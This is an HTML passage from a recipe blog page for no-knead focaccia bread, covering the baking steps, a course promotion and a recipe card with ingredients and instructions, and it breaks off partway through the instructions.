srcset="https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-after-proofing.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-after-proofing-600x360.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-after-proofing-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-after-proofing-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-after-proofing-696x418.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-after-proofing-700x420.jpg 700w" sizes="auto, (max-width: 697px) 100vw, 697px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>Meanwhile preheat the oven at 200 °C. Now bake the shaped bread in a preheated oven at 200 °C for 20 minutes.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>After 20 minutes, take the <strong>focaccia bread </strong>out from the oven. Immediately demold it.</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-17991f96827"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-after-baking.jpg" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-15306" alt="No-knead-focaccia-after-baking" data-id="15306" width="697" data-init-width="1000" height="418" data-init-height="600" title="No-knead-focaccia-after-baking" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20418'%3E%3C/svg%3E" data-width="697" data-height="418" data-link-wrap="true" style="aspect-ratio: auto 1000 / 600;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-after-baking.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-after-baking-600x360.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-after-baking-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-after-baking-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-after-baking-696x418.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-after-baking-700x420.jpg 700w" data-lazy-sizes="auto, (max-width: 697px) 100vw, 697px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-after-baking.jpg" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-15306" alt="No-knead-focaccia-after-baking" data-id="15306" width="697" data-init-width="1000" height="418" data-init-height="600" title="No-knead-focaccia-after-baking" loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-after-baking.jpg" data-width="697" data-height="418" data-link-wrap="true" style="aspect-ratio: auto 1000 / 600;" srcset="https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-after-baking.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-after-baking-600x360.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-after-baking-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-after-baking-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-after-baking-696x418.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-after-baking-700x420.jpg 700w" sizes="auto, (max-width: 697px) 100vw, 697px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p><strong>Slice and serve the baked No knead focaccia bread with your choice of dip.</strong></p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><h3 class=""><strong>BakeLikeAPro</strong></h3></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>Baking a picture perfect cake is everybody’s desire. And if you are a baking enthusiastic and trying to figure out where to start from then you must start with our&nbsp;<a data-css="tve-u-1794732dbe0" href="https://anybodycanbake.com/30-days-baking-challenge/" target="_blank" class="" style="outline: none;"><strong>30 Days Baking Challenge Online Course</strong>.</a></p><p>This course does not just teach you recipes, rather it teaches you the science behind baking. This is a perfect way for a beginner to start learning and gain confidence in their baking.</p><p>You can also master the art of baking in just 30 days.&nbsp;<b><a data-css="tve-u-1799205a4b4" href="https://anybodycanbake.com/30-days-baking-challenge/" class="" style="outline: none;">Click here to know more</a>.</b></p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p><strong>|You would also Love:&nbsp;</strong><span data-attr-css="tve-u-1887abe8bf4" data-attr-link="1" data-attr-rel="0" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;2023’s Ultimate Baking Blogs: Your Must-See List!&quot;,&quot;data-css&quot;:&quot;tve-u-1887abe8bf4&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title"><a data-css="tve-u-1887abe8bf4" href="https://anybodycanbake.com/vasilopita-bread-recipe#" title="Greek Vasilopita Bread Recipe #BreadBakers" class="" style="outline: none;">Greek Vasilopita Bread Recipe</a></span></p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><h3 class=""><strong>Feedbacks</strong></h3></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>Let me know your experience with the recipe in the comment box below. I will try to respond back as much as possible.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><h3 class=""><strong>Watch the Full Video</strong></h3></div><div class="thrv_responsive_video thrv_wrapper" data-type="youtube" data-rel="0" data-modestbranding="1" data-aspect-ratio="16:9" data-aspect-ratio-default="0" data-float-visibility="mobile" data-float-position="top-left" data-float-width-d="300px" data-float-padding1-d="25px" data-float-padding2-d="25px" data-url="https://youtu.be/EIOa4FHQP_A">
	

	<div class="tve_responsive_video_container" style="padding-bottom: 56.25%;">
		<div class="video_overlay"></div>
	<iframe title="Responsive Video" class="tcb-responsive-video" data-code="EIOa4FHQP_A" data-provider="youtube" frameborder="0" allowfullscreen="" data-src="https://www.youtube.com/embed/EIOa4FHQP_A?rel=0&amp;modestbranding=1&amp;controls=1&amp;showinfo=1&amp;fs=1&amp;wmode=transparent&amp;enablejsapi=1"></iframe></div>
</div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>If you like my recipes, follow <strong><em>A</em></strong><em><strong>nybody Can Bake</strong></em> on <a data-css="tve-u-1799200a9f1" href="https://www.facebook.com/anybodycanbake" target="_blank" class="" style="outline: none;">Facebook</a>,&nbsp;<a data-css="tve-u-1799200b428" href="https://www.instagram.com/bakewithsonia/" target="_blank" class="" style="outline: none;">Instagram</a>, and&nbsp;<a data-css="tve-u-1799200ba87" href="https://in.pinterest.com/anybodycanbake/" target="_blank" class="" style="outline: none;">Pinterest</a>. If you like to watch video recipes, check my&nbsp;<a data-css="tve-u-1799200e4c9" href="https://www.youtube.com/c/anybodycanbake?sub_confirmation=1" target="_blank" class="" style="outline: none;">YouTube Channel</a>.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>For Recommended Tools and Ingredients visit my&nbsp;<a data-css="tve-u-17992009d49" href="https://amazon.in/shop/bakewithsonia" target="_blank" class="" style="outline: none;">Amazon Shop Page</a>.</p></div><div class="thrv_wrapper tve_wp_shortcode"><div class="tve_shortcode_raw" style="display: none"></div><div class="tve_shortcode_rendered"><div id="recipe"></div><div id="wprm-recipe-container-15309" class="wprm-recipe-container" data-recipe-id="15309" data-servings="6"><div class="wprm-recipe wprm-recipe-template-posted-edited"><div class="wprm-recipe-template-posted-edited-image-container">
	<div class="wprm-recipe-image wprm-block-image-normal"><img fetchpriority="high" fetchpriority="high" fetchpriority="high" decoding="async" style="border-width: 0px;border-style: solid;border-color: #666666;" width="600" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20360'%3E%3C/svg%3E" class="attachment-600x9999 size-600x9999" alt="No-Knead-Focaccia-bread" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2020/04/No-Knead-Focaccia.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-Knead-Focaccia-600x360.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-Knead-Focaccia-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-Knead-Focaccia-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-Knead-Focaccia-696x418.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-Knead-Focaccia-700x420.jpg 700w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2020/04/No-Knead-Focaccia.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" fetchpriority="high" decoding="async" style="border-width: 0px;border-style: solid;border-color: #666666;" width="600" height="360" src="https://anybodycanbake.com/wp-content/uploads/2020/04/No-Knead-Focaccia.jpg" class="attachment-600x9999 size-600x9999" alt="No-Knead-Focaccia-bread" srcset="https://anybodycanbake.com/wp-content/uploads/2020/04/No-Knead-Focaccia.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-Knead-Focaccia-600x360.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-Knead-Focaccia-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-Knead-Focaccia-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-Knead-Focaccia-696x418.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-Knead-Focaccia-700x420.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></div>
	<div class="wprm-recipe-template-posted-edited-overlay-container">
		
		<div class="wprm-spacer"></div>
		
		<div class="wprm-spacer"></div>
		<style>#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-full svg * { fill: #ffffff; }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-33 svg * { fill: url(#wprm-recipe-rating-0-33); }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-50 svg * { fill: url(#wprm-recipe-rating-0-50); }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-66 svg * { fill: url(#wprm-recipe-rating-0-66); }linearGradient#wprm-recipe-rating-0-33 stop { stop-color: #ffffff; }linearGradient#wprm-recipe-rating-0-50 stop { stop-color: #ffffff; }linearGradient#wprm-recipe-rating-0-66 stop { stop-color: #ffffff; }</style><svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="display:block;width:0px;height:0px"><defs><linearGradient id="wprm-recipe-rating-0-33"><stop offset="0%" stop-opacity="1" /><stop offset="33%" stop-opacity="1" /><stop offset="33%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-rating-0-50"><stop offset="0%" stop-opacity="1" /><stop offset="50%" stop-opacity="1" /><stop offset="50%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-rating-0-66"><stop offset="0%" stop-opacity="1" /><stop offset="66%" stop-opacity="1" /><stop offset="66%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs></svg><div id="wprm-recipe-rating-0" class="wprm-recipe-rating wprm-recipe-rating-recipe-15309 wprm-recipe-rating-separate"><span class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating="1" data-color="#ffffff" style="font-size: 1em;"><svg width="16px" height="16px" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#ffffff" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/></svg></span><span class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating="2" data-color="#ffffff" style="font-size: 1em;"><svg width="16px" height="16px" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#ffffff" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/></svg></span><span class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating="3" data-color="#ffffff" style="font-size: 1em;"><svg width="16px" height="16px" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#ffffff" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/></svg></span><span class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating="4" data-color="#ffffff" style="font-size: 1em;"><svg width="16px" height="16px" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#ffffff" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/></svg></span><span class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating="5" data-color="#ffffff" style="font-size: 1em;"><svg width="16px" height="16px" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#ffffff" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/></svg></span><div class="wprm-recipe-rating-details wprm-block-text-normal"><span class="wprm-recipe-rating-average">4.89</span> from <span class="wprm-recipe-rating-count">9</span> votes</div></div>
	</div>
</div>
<div class="wprm-align-center">
		<a href="https://anybodycanbake.com/wprm_print/no-knead-focaccia-bread-italian-flatbread" style="color: #ffffff;background-color: #9b9b9b;border-color: #000000;border-radius: 0px;padding: 5px 12px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id="15309" data-template="" target="_blank" rel="nofollow"><span class="wprm-recipe-icon wprm-recipe-print-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g ><path fill="#ffffff" d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a>
		<a href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fanybodycanbake.com%2Fno-knead-focaccia-bread&amp;media=https%3A%2F%2Fanybodycanbake.com%2Fwp-content%2Fuploads%2F2020%2F04%2FNo-knead-Focaccia_-Pintrest.jpg&amp;description=No+Knead+Focaccia+bread+%7C+Italian+Flatbread&amp;is_video=false" target="_blank" rel="nofollow noopener" data-recipe="15309" data-url="https://anybodycanbake.com/no-knead-focaccia-bread" data-media="https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-Focaccia_-Pintrest.jpg" data-description="No Knead Focaccia bread | Italian Flatbread" data-repin="" role="button" style="color: #ffffff;background-color: #9b9b9b;border-color: #000000;border-radius: 0px;padding: 5px 12px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span class="wprm-recipe-icon wprm-recipe-pin-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><g class="nc-icon-wrapper" fill="#ffffff"><path fill="#ffffff" d="M12,0C5.4,0,0,5.4,0,12c0,5.1,3.2,9.4,7.6,11.2c-0.1-0.9-0.2-2.4,0-3.4c0.2-0.9,1.4-6,1.4-6S8.7,13,8.7,12 c0-1.7,1-2.9,2.2-2.9c1,0,1.5,0.8,1.5,1.7c0,1-0.7,2.6-1,4c-0.3,1.2,0.6,2.2,1.8,2.2c2.1,0,3.8-2.2,3.8-5.5c0-2.9-2.1-4.9-5-4.9 c-3.4,0-5.4,2.6-5.4,5.2c0,1,0.4,2.1,0.9,2.7c0.1,0.1,0.1,0.2,0.1,0.3c-0.1,0.4-0.3,1.2-0.3,1.4c-0.1,0.2-0.2,0.3-0.4,0.2 c-1.5-0.7-2.4-2.9-2.4-4.6c0-3.8,2.8-7.3,7.9-7.3c4.2,0,7.4,3,7.4,6.9c0,4.1-2.6,7.5-6.2,7.5c-1.2,0-2.4-0.6-2.8-1.4 c0,0-0.6,2.3-0.7,2.9c-0.3,1-1,2.3-1.5,3.1C9.6,23.8,10.8,24,12,24c6.6,0,12-5.4,12-12C24,5.4,18.6,0,12,0z"></path></g></svg></span> Pin Recipe</a>
		<a href="#commentform" class="wprm-recipe-jump-to-comments wprm-recipe-link wprm-block-text-normal wprm-recipe-jump-to-comments-inline-button wprm-recipe-link-inline-button wprm-color-accent" style="color: #ffffff;background-color: #000000;border-color: #000000;border-radius: 0px;padding: 5px 12px;"><span class="wprm-recipe-icon wprm-recipe-jump-to-comments-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#ffffff" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span> Rate Recipe</a>		
				
</div>
<div class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-top-bottom wprm-recipe-table-borders-inside" style="border-width: 1px;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 1px;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time: </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">5<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden="true">minutes</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 1px;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time: </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">20<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden="true">minutes</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-custom-time-container" style="border-width: 1px;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-time-label wprm-recipe-custom-time-label">Passive Time: </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-custom_time wprm-recipe-custom_time-hours">2<span class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-custom_time-unit wprm-recipe-custom_timeunit-hours" aria-hidden="true">hours</span> <span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-custom_time wprm-recipe-custom_time-minutes">30<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-custom_time-unit wprm-recipe-custom_timeunit-minutes" aria-hidden="true">minutes</span></span></div></div>
<div class="wprm-recipe-meta-container wprm-recipe-tags-container wprm-recipe-details-container wprm-recipe-details-container-inline wprm-block-text-normal"><div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style=""><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-tag-label wprm-recipe-course-label">Course: </span><span class="wprm-recipe-course wprm-block-text-normal">Main Course</span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style=""><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine: </span><span class="wprm-recipe-cuisine wprm-block-text-normal">Italian</span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style=""><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword: </span><span class="wprm-recipe-keyword wprm-block-text-normal">eggless bread recipe, eggless focaccia bread, focaccia recipe, italian flatbread, no knead recipe</span></div></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-servings-container" style=""><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-servings-label">Servings: </span><span class="wprm-recipe-servings-with-unit"><span class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-15309 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-initial-servings="" data-recipe="15309" aria-label="Adjust recipe servings">6</span> <span class="wprm-recipe-servings-unit wprm-recipe-details-unit wprm-block-text-normal">people</span></span></div>




<div id="recipe-15309-ingredients" class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-15309-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe="15309" data-servings="6"><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Ingredients</h3><div class="wprm-recipe-ingredient-group"><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">250</span>&#32;<span class="wprm-recipe-ingredient-unit">gm</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://amzn.to/3s1bbLY" class="wprm-recipe-ingredient-link">All-Purpose Flour</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">1/2</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://amzn.to/3JMt3lF" class="wprm-recipe-ingredient-link">Salt</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">1/2</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://amzn.to/3mYh1vS" class="wprm-recipe-ingredient-link">Sugar</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">1/2</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://amzn.to/3ugg5HA" class="wprm-recipe-ingredient-link">Instant Yeast</a></span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">2</span>&#32;<span class="wprm-recipe-ingredient-unit">tbsp</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://amzn.to/34k5MHA" class="wprm-recipe-ingredient-link">Olive Oil</a></span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">extra virgin</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">180</span>&#32;<span class="wprm-recipe-ingredient-unit">ml</span>&#32;<span class="wprm-recipe-ingredient-name">Lukewarm Water</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">1/4</span>&#32;<span class="wprm-recipe-ingredient-unit">cup</span>&#32;<span class="wprm-recipe-ingredient-name"><a href="https://amzn.to/3u7zg6u" class="wprm-recipe-ingredient-link">Olives</a></span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">chopped</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">1/4</span>&#32;<span class="wprm-recipe-ingredient-unit">cup</span>&#32;<span class="wprm-recipe-ingredient-name">Cherry tomatoes</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">Sliced</span></li></ul></div></div>
<div id="recipe-15309-instructions" class="wprm-recipe-instructions-container wprm-recipe-15309-instructions-container wprm-block-text-normal" data-recipe="15309"><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Instructions</h3><div class="wprm-recipe-instruction-group"><ul class="wprm-recipe-instructions"><li id="wprm-recipe-15309-step-0-0" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">In a small bowl, add yeast, sugar and a portion of lukewarm water.</span></div></li><li id="wprm-recipe-15309-step-0-1" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Stir it and let it rest until yeast froths.</span></div></li><li id="wprm-recipe-15309-step-0-2" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">In a kneading bowl, add flour, salt, and activated <a class="thirstylink" rel="nofollow" target="_blank" title="Instant Dry Active Yeast" 